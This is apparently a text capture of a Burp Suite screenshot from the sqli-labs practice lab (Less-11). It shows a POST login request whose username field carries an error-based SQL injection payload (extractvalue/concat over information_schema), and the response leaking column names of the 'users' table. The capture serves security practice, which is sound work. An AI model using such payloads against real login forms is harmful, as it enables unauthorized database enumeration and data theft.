 1 × ...
Go Cancel < ▼ > ▼ Target: http://sql.com
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='users'))) -- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>